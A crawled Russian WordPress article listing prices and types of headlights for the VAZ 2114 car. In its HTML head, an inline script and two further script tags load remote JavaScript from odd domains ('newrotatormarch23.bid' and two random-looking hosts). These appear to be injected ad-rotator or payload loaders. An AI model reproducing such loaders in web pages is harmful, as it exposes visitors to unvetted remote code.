

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skolkos.ru/skolko-v-srednem-stoit-fara-na-vaz-2114/
body_size: 43829
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="shortcut icon" href="https://skolkos.ru/favicon.ico" type="image/png">
<link rel="pingback" href="https://skolkos.ru/xmlrpc.php">
<title>Сколько в среднем стоит фара на ВАЗ 2114? | Что и сколько стоит</title>

<!-- All in One SEO Pack 2.2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://skolkos.ru/skolko-v-srednem-stoit-fara-na-vaz-2114/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента" href="https://skolkos.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев" href="https://skolkos.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Что и сколько стоит &raquo; Лента комментариев к &laquo;Сколько в среднем стоит фара на ВАЗ 2114?&raquo;" href="https://skolkos.ru/skolko-v-srednem-stoit-fara-na-vaz-2114/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/skolkos.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.22"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='newpost-catch-css'  href='https://skolkos.ru/wp-content/plugins/newpost-catch/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed:400&subset=cyrillic-ext,latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://skolkos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-bootstrap-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-font-awesome-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-meanmenu-css'  href='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/meanmenu.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-css'  href='https://skolkos.ru/wp-content/themes/simple-life/style.css?ver=4.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-responsive-css'  href='https://skolkos.ru/wp-content/themes/simple-life/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skolkos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skolkos.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Сколько стоит анализ на свертываемость крови (коагулограмма)?' href='https://skolkos.ru/skolko-stoit-analiz-na-svertyvaemost-krovi-koagulogramma/' />
<link rel='next' title='Сколько в среднем стоит фольгированный утеплитель?' href='https://skolkos.ru/skolko-v-srednem-stoit-folgirovannyj-uteplitel/' />
<meta name="generator" content="WordPress 4.3.22" />
<link rel='shortlink' href='https://skolkos.ru/?p=22884' />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://skolkos.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '22884';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A1%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%BC+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D1%84%D0%B0%D1%80%D0%B0+%D0%BD%D0%B0+%D0%92%D0%90%D0%97+2114%3F';
	window._wp_rp_post_tags = ['%D0%90%D0%B2%D1%82%D0%BE+%D0%B8+%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82', 'alt', 'h2', '500', 'olli', 'lili'];
</script>
<link rel="stylesheet" href="https://skolkos.ru/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.5.4" />
<style type='text/css' media='screen'>
	body{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h1{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	h2{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	blockquote{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	p{ font-family:"Ubuntu Condensed", arial, sans-serif;}
	li{ font-family:"Ubuntu Condensed", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1437f'};token=localStorage.getItem('1437f')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1437f.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1437f', token);</script>
                                           

<script async src="https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js"></script>
<script src="https://bvl5bziz9d.ru/script.js"></script>                                       


<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body class="single single-post postid-22884 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container" role="banner">
		<div class="site-branding">
                    			
			      	 <a href="https://skolkos.ru"><img src="https://skolkos.ru/logo.png" title="Что и сколько стоит" title="Обзор и цены"></a> 
					</div>
		
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="assistive-text skip-link">
				<a href="#content" title="Skip to content">
					Skip to content				</a>
			</div>

			<div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://skolkos.ru/dlya-detej/">Для детей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53"><a href="https://skolkos.ru/transport/">Авто и транспорт</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://skolkos.ru/finansy/">Финансы</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://skolkos.ru/raznoe/">Разное</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://skolkos.ru/tehnika/">Техника</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://skolkos.ru/remont/">Ремонт</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://skolkos.ru/krasota/">Красота</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://skolkos.ru/zhivotnye/">Животные</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://skolkos.ru/sport/">Спорт</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://skolkos.ru/zdorove/">Здоровье</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://skolkos.ru/nedvizhimost/">Недвижимость</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://skolkos.ru/eda-i-napitki/">Еда и напитки</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://skolkos.ru/rasteniya/">Растения</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script type="text/javascript">
  VK.init({apiId: 5061249, onlyWidgets: true});
</script>

<div class="rl_cnt_bg" data-id="304764"></div>
		
	</header><!-- #masthead -->


	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-sm-8 pull-left col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-22884" class="post-22884 post type-post status-publish format-standard has-post-thumbnail hentry category-transport content-layout-excerpt-thumb">
<div class="breadcrumb">
<!-- Breadcrumb NavXT 5.2.2 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к Что и сколько стоит." href="https://skolkos.ru" class="home">Что и сколько стоит</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Авто и транспорт" href="https://skolkos.ru/transport/" class="taxonomy category">Авто и транспорт</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Сколько в среднем стоит фара на ВАЗ 2114?</span></span></div>

	<header class="entry-header">
		<h1>Сколько в среднем стоит фара на ВАЗ 2114?</h1><div id="content_rb_2530" class="content_rb" data-id="2530"></div>
		<!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
 		 			<div class="post-thumbnail-wrapper">
				<img width="280" height="220" src="https://skolkos.ru/wp-content/uploads/2021/06/fara2114.jpg" class="aligleft wp-post-image" alt="Сколько в среднем стоит фара на ВАЗ 2114?" /> 			</div>
 		
		<p>Фары отвечают за безопасность и удобство езды вечером и ночью, при наличии тумана. Но они со временем изнашиваются. В России приобрести фару на ВАЗ 2114 можно за <strong>700-5000 рублей</strong>.</p>
<h2>Описание автодетали</h2>
<p>Фара на ВАЗ 2114 – это устройство направленного света, установленное спереди или сзади машины. Служит для освещения дороги. Состоит из излучателя, отражателя, рассеивателя. Эти элементы заключены в корпус.</p>
<p>Владельцы ВАЗ 2114 обычно меняют фары в таких случаях:</p>
<ul>
<li>Корпус устройства треснул, разбился.</li>
<li>Хочется придать машине индивидуальности.</li>
<li>Изделие помутнело и выглядит непривлекательно.</li>
<li>Оптика перестала работать из-за окисления контактов, перегорания.</li>
</ul>
<p>Ездить с выключенными, нерабочими фарами сегодня нельзя. За это штрафуют на 500 рублей. Поэтому, если оптика вышла из строя, стоит скорее ее менять.</p>
<h2>От чего зависит стоимость запчасти</h2>
<p>Покупка фары на ВАЗ 2114 может выйти в разную сумму денег. На стоимость такой детали влияют следующие факторы:</p>
<ol>
<li>Тип установленного источника света.</li>
<li>Вид детали по месту расположения.</li>
<li>Оригинальность запчасти.</li>
<li>Известность фирмы-производителя.</li>
<li>Качество оптики.</li>
<li>Необходимость доставки.</li>
<li>Количество покупаемых фар.</li>
<li>Функциональность и назначение запчасти.</li>
<li>Место приобретения.</li>
<li>Ценовая политика торговой фирмы.</li>
<li>Состояние автодетали.</li>
<li>Регион продажи изделия.</li>
</ol>
<figure id="attachment_22888" style="width: 736px;" class="wp-caption aligncenter"><img src="https://skolkos.ru/wp-content/uploads/2021/06/pravsem11.jpg" alt="Правая фара СЕВиЕМ" width="736" height="420" class="size-full wp-image-22888" /><figcaption class="wp-caption-text">Правая фара СЕВиЕМ</figcaption></figure>
<h2>Разновидности детали</h2>
<div id="content_rb_2531" class="content_rb" data-id="2531"></div>
<p>По функциональности и назначению можно прибрести фару:</p>
<ul>
<li>Дальнего света.</li>
<li>Ближнего света.</li>
<li>Противотуманную.</li>
</ul>
<p>По месту расположения можно взять фару:</p>
<ul>
<li>Переднюю или заднюю.</li>
<li>Правую или левую.</li>
</ul>
<p>По типу используемого источника света можно купить фару:</p>
<ol>
<li>Галогеновую.</li>
<li>Светодиодную.</li>
<li>Ксеноновую.</li>
</ol>
<p>По состоянию можно приобрести оптику:</p>
<ul>
<li>Новую.</li>
<li>Бывшую в эксплуатации.</li>
</ul>
<p>В зависимости от страны производства изделие может быть:</p>
<ul>
<li>Импортным.</li>
<li>Отечественным.</li>
</ul>
<p>По фирме-производителю можно приобрести запчасть:</p>
<ul>
<li>Оригинальную.</li>
<li>Неоригинальную.</li>
</ul>
<figure id="attachment_22889" style="width: 650px;" class="wp-caption aligncenter"><img src="https://skolkos.ru/wp-content/uploads/2021/06/kirzach1.jpg" alt="Фара на ВАЗ 2114 Киржач" width="650" height="380" class="size-full wp-image-22889" /><figcaption class="wp-caption-text">Фара на ВАЗ 2114 Киржач</figcaption></figure>
<p>В зависимости от места покупки деталь может быть:</p>
<ol>
<li>Приобретенной в местном магазине автотоваров.</li>
<li>Взятой на авторазборке.</li>
<li>Купленной непосредственно у производителя.</li>
<li>Заказанной в онлайн-магазине.</li>
<li>Приобретенной на авторынке.</li>
<li>Купленной у частного лица, владельца машины ВАЗ.</li>
</ol>
<figure id="attachment_22890" style="width: 720px;" class="wp-caption aligncenter"><img src="https://skolkos.ru/wp-content/uploads/2021/06/prosport1.jpg" alt="Фара на ВАЗ 2114 PROSPORT" width="720" height="286" class="size-full wp-image-22890" /><figcaption class="wp-caption-text">Фара на ВАЗ 2114 PROSPORT</figcaption></figure>
<h2>Примерный уровень цен</h2>
<p>В России новую фару на ВАЗ 2114 можно купить за <strong>1000-5000 рублей</strong>. Примерные цены на оптику разных фирм приведены в таблице.</p>
<table>
<tbody>
<tr>
<td>Бренд</td>
<td>Страна производства</td>
<td>Тип фары для ВАЗ 2114</td>
<td>Стоимость в рублях</td>
</tr>
<tr>
<td>Севием</td>
<td>Россия</td>
<td>передняя</td>
<td>1500</td>
</tr>
<tr>
<td>Bosch</td>
<td>Германия</td>
<td>правая</td>
<td>2700</td>
</tr>
<tr>
<td>Киржач</td>
<td>Россия</td>
<td>левая</td>
<td>1990</td>
</tr>
<tr>
<td>PROSPORT</td>
<td>Тайвань</td>
<td>передняя</td>
<td>4500</td>
</tr>
<tr>
<td>BLACK ANGEL PRO&#8217;СВЕТ</td>
<td>Китай</td>
<td>передняя</td>
<td>5000</td>
</tr>
<tr>
<td>ФОРМУЛА СВЕТА</td>
<td>Россия</td>
<td>левая</td>
<td>2000</td>
</tr>
<tr>
<td>ОСВАР</td>
<td>Россия</td>
<td>левая</td>
<td>2500</td>
</tr>
<tr>
<td>ЭСЕР</td>
<td>Россия</td>
<td>левая</td>
<td>1000</td>
</tr>
</tbody>
</table>
<p>Б/у оптику продают дешевле. Оригинальную фару в хорошем состоянии можно взять за <strong>1350-1500 рублей</strong>. Б/у аналоги продаются за <strong>700-2000 рублей</strong> в зависимости от модели и производителя. Если продавец находится в другом регионе, тогда придется заказывать доставку. Эта услуга стоит около <strong>300-500 рублей</strong>. Некоторые интернет-компании осуществляют доставку товаров бесплатно.</p>
<figure id="attachment_22887" style="width: 750px;" class="wp-caption aligncenter"><img src="https://skolkos.ru/wp-content/uploads/2021/06/bufara1.jpg" alt="Б/у фара на ВАЗ 2114 " width="750" height="421" class="size-full wp-image-22887" /><figcaption class="wp-caption-text">Б/у фара на ВАЗ 2114</figcaption></figure>
<h2>Полезные рекомендации по выбору и приобретению запчасти</h2>
<p>При выборе фары для ВАЗ 2114 возникает вопрос, покупать оригинал или аналог. Оригинальная оптика идеально впишется в общий вид машины. Но, поскольку автомобили марки Лада 2114 уже не выпускаются около восьми лет, найти новую запчасть производства АвтоВАЗ невозможно. Есть в продаже б/у варианты, которые неплохо выглядят. Но их покупать нежелательно. Стоимость б/у оригинальных деталей примерно такая же, как и новых аналогов, но служат они гораздо меньше. </p>
<div class="infopr">Самой надежной является оптика немецких производителей. Если хочется сэкономить, стоит обратить внимание на фары российских компаний. Покупку выгоднее совершать в интернет-магазинах. Они не платят аренду, поэтому снижают цены на свой товар.</div>
<p>Независимо от того, покупается б/у или новая оптика, перед оплатой ее нужно осмотреть на наличие дефектов на корпусе и <strong>проверить работоспособность</strong>. Если покупается брендовый аналог, рекомендуется просить у реализатора показать <strong>сертификат</strong>. Этот документ должен быть у любого изделия, поступающего в продажу. Он подтверждает оригинальность, соответственно, исключает покупку подделки. Если фара заказывается в интернет-магазине или у частного лица, проживающего в другом городе, не стоит соглашаться перечислять финансовые средства до получения детали. В сети немало мошенников и есть риск стать их жертвой.</p>
		

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1412689" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="vk.wh.ok.tm." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="vk.ok.wh.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
		
<div class="rl_cnt_bg" data-id="4473"></div>
	

		
<div class="rl_cnt_bg" data-id="285975"></div>


<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-25407" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-bamper-perednij-i-zadnij-na-kia-optima/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2021/10/bamperava-150x150.jpg" alt="Сколько стоит бампер (передний и задний) на Kia Optima?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-bamper-perednij-i-zadnij-na-kia-optima/" class="wp_rp_title">Сколько стоит бампер (передний и задний) на Kia Optima?</a></li><li data-position="1" data-poid="in-20628" data-post-type="none" ><a href="https://skolkos.ru/skolko-v-srednem-stoit-support-na-ladu-kalinu/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2020/07/supportava-150x150.jpg" alt="Сколько в среднем стоит суппорт на Ладу Калину" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-v-srednem-stoit-support-na-ladu-kalinu/" class="wp_rp_title">Сколько в среднем стоит суппорт на Ладу Калину</a></li><li data-position="2" data-poid="in-14448" data-post-type="none" ><a href="https://skolkos.ru/superkar-nissan-gt-r-komplektacii-i-srednie-ceny/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/07/gtrava2-150x150.jpg" alt="Суперкар Nissan GT-R: комплектации и средние цены" width="150" height="150" /></a><a href="https://skolkos.ru/superkar-nissan-gt-r-komplektacii-i-srednie-ceny/" class="wp_rp_title">Суперкар Nissan GT-R: комплектации и средние цены</a></li><li data-position="3" data-poid="in-18591" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-avtomobil-hyundai-elantra/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/10/elantraava-150x150.jpg" alt="Сколько стоит автомобиль Hyundai Elantra" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-avtomobil-hyundai-elantra/" class="wp_rp_title">Сколько стоит автомобиль Hyundai Elantra</a></li><li data-position="4" data-poid="in-14528" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-arenda-chastnogo-samoleta/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/07/privava-150x150.jpg" alt="Сколько стоит аренда частного самолета?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-arenda-chastnogo-samoleta/" class="wp_rp_title">Сколько стоит аренда частного самолета?</a></li><li data-position="5" data-poid="in-23535" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-nabor-instrumentov-dlya-avtomobilya/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2021/07/cartava-150x150.jpg" alt="Сколько стоит набор инструментов для автомобиля?" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-nabor-instrumentov-dlya-avtomobilya/" class="wp_rp_title">Сколько стоит набор инструментов для автомобиля?</a></li><li data-position="6" data-poid="in-14534" data-post-type="none" ><a href="https://skolkos.ru/skolko-stoit-krasnyj-antifriz-primery-cen/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/07/red1-150x150.jpg" alt="Сколько стоит красный антифриз — примеры цен" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-stoit-krasnyj-antifriz-primery-cen/" class="wp_rp_title">Сколько стоит красный антифриз — примеры цен</a></li><li data-position="7" data-poid="in-12752" data-post-type="none" ><a href="https://skolkos.ru/skolko-v-srednem-stoit-zabrat-mashinu-so-shtrafstoyanki/" class="wp_rp_thumbnail"><img src="https://skolkos.ru/wp-content/uploads/2019/06/zabr20-150x150.jpg" alt="Сколько в среднем стоит забрать машину со штрафстоянки" width="150" height="150" /></a><a href="https://skolkos.ru/skolko-v-srednem-stoit-zabrat-mashinu-so-shtrafstoyanki/" class="wp_rp_title">Сколько в среднем стоит забрать машину со штрафстоянки</a></li></ul></div></div>


			</div><!-- .entry-content -->

									
				
	<!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><i class="fa fa-chevron-left"></i> <a href="https://skolkos.ru/skolko-stoit-analiz-na-svertyvaemost-krovi-koagulogramma/" rel="prev">Сколько стоит анализ на свертываемость крови (коагулограмма)?</a></div><div class="nav-next"><a href="https://skolkos.ru/skolko-v-srednem-stoit-folgirovannyj-uteplitel/" rel="next">Сколько в среднем стоит фольгированный утеплитель?</a> <i class="fa fa-chevron-right"></i></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			<div class="vk2">
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "700", attach: false});
</script>
</div>
<div id="comments" class="comments-area">

	

</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area container clearfix col-sm-4" role="complementary">
		<aside id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://skolkos.ru/">
  <div>
    <label class="screen-reader-text" for="s"></label>
    <input type="text" value="" name="s" id="s" placeholder="Поиск ..." class="search-field" />
    <input type="submit" class="search-submit" id="searchsubmit" value="Search" />
  </div>
</form>
</aside><aside id="categories-2" class="widget clearfix widget_categories"><h3 class="widget-title">Категории</h3>		<ul>
	<li class="cat-item cat-item-10"><a href="https://skolkos.ru/transport/" >Авто и транспорт</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://skolkos.ru/biznes/" >Бизнес</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://skolkos.ru/dlya-detej/" >Для детей</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://skolkos.ru/dlya-doma/" >Для дома</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://skolkos.ru/dragocennosti/" >Драгоценности</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://skolkos.ru/eda-i-napitki/" >Еда и напитки</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://skolkos.ru/zhivotnye/" >Животные</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://skolkos.ru/zdorove/" >Здоровье</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://skolkos.ru/iskusstvo/" >Искусство</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://skolkos.ru/krasota/" >Красота</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://skolkos.ru/metals/" >Металлы</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://skolkos.ru/nedvizhimost/" >Недвижимость</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://skolkos.ru/numizmatika/" >Нумизматика</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://skolkos.ru/oborudovanie/" >Оборудование</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://skolkos.ru/obrazovanie/" >Образование</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://skolkos.ru/odezhda/" >Одежда и шоппинг</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://skolkos.ru/oruzhie/" >Оружие</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://skolkos.ru/parfyumeriya/" >Парфюмерия</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://skolkos.ru/puteshestviya/" >Путешествия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://skolkos.ru/raznoe/" >Разное</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://skolkos.ru/rasteniya/" >Растения</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://skolkos.ru/remont/" >Ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://skolkos.ru/sport/" >Спорт</a>
</li>
